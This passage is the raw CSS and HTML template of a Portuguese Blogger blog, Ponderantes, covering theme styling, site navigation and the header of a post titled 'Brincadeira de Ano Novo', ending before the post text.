#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#f2132d}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#f2132d;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:300px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{color:#fff;background-color:#171717;font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:1px;height:32px;line-height:32px;padding-left:10px;font-family:'Montserrat',sans-serif;margin-bottom:10px}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#f2132d}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#f2132d}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#f2132d;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#f2132d}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:80px;height:60px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:80px;height:60px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#f2132d}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#f2132d}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#f2132d}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:15px 0 10px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #272727}
.sect-left h2{display:inline-block;font-weight:500;font-size:11px;color:#fff;text-transform:uppercase;margin-bottom:8px;font-family:'Montserrat',sans-serif;letter-spacing:1px}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#f2132d}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#f2132d}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#f2132d}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#f2132d}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{background-color:#f2132d;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;right:50px;z-index:9999}
#ContactForm1 {display: none! Important;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper,body#layout .row{padding:0;width:800px}
body#layout .theme-opt {display:block!important}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
.uk-search-header{display:none}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=356884543862268078&amp;zx=aee62564-fda0-46c0-a574-8508b32d5720' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=356884543862268078&amp;zx=aee62564-fda0-46c0-a574-8508b32d5720' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2651209102569089 -->

</head>
<body class='item'>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Início</a></li>
<li><a href='https://www.ponderantes.com.br/p/blog-page_13.html'>Termos de Uso</a></li>
<li><a href='https://www.ponderantes.com.br/p/contato_30.html'>Contato</a></li>
</ul>
</div>
</div></div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Procurar...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.ponderantes.com.br/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Ponderantes' height='638px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpardU1eFZUSjo5LE096w7Q_y-jcsa_-08RR3bSfsd3DBvwifHWxWww4IkZVrG7iGHgTYAjl6YKi1FVmUUDxuddYroBxRDYaJihlzMXDvAUKUAP3XUOBPkP7ASIA5w-SMzQQLkHUs9ae4/s1600/Cabeteste6+12+anos+H.PNG' style='display: block' width='780px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='no-items section' id='ads-content' name='Ads 728x90'></div>
</div>
</div>
</div>
<nav class='row' id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<li class='home-child'><a href='https://www.ponderantes.com.br/'></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.ponderantes.com.br/p/termos-e-condicoes.html' itemprop='url'>TERMOS E CONDIÇÕES</a></li>
<li itemprop='name'><a href='https://www.ponderantes.com.br/p/uso-e-privacidade.html' itemprop='url'>_USO E PRIVACIDADE</a></li>
<li itemprop='name'><a href='https://www.ponderantes.com.br/p/blog-page_13.html' itemprop='url'>__TERMOS DE USO</a></li>
<li itemprop='name'><a href='https://www.ponderantes.com.br/p/politica-de-privacidade.html' itemprop='url'>__ POLÍTICA DE PRIVACIDADE</a></li>
<li itemprop='name'><a href='https://www.ponderantes.com.br/p/politica-de-comentarios.html' itemprop='url'>__SOBRE COMENTÁRIOS</a></li>
<li itemprop='name'><a href='https://www.ponderantes.com.br/p/creditos.html' itemprop='url'>_CRÉDITOS</a></li>
<li itemprop='name'><a href='https://www.ponderantes.com.br/p/creative-commons.html' itemprop='url'>_CREATIVE COMMONS</a></li>
<li itemprop='name'><a href='https://www.ponderantes.com.br/p/autor.html' itemprop='url'>AUTOR</a></li>
<li itemprop='name'><a href='https://www.ponderantes.com.br/p/contato_30.html' itemprop='url'>CONTATO</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.ponderantes.com.br/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.ponderantes.com.br/search/label/Selos%20e%20afins' property='v:title' rel='v:url'>Selos e afins</a></span>
<i class='fa fa-angle-right'></i><span>Brincadeira de Ano Novo</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Brincadeira de Ano Novo
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/08215118264648440184' itemprop='url'/>por <a class='g-profile' href='https://www.blogger.com/profile/08215118264648440184' rel='author' title='Valdeir Almeida'><span itemprop='name'><strong>Valdeir Almeida</strong></span></a></span>
</span>
<span class='post-timestamp'>
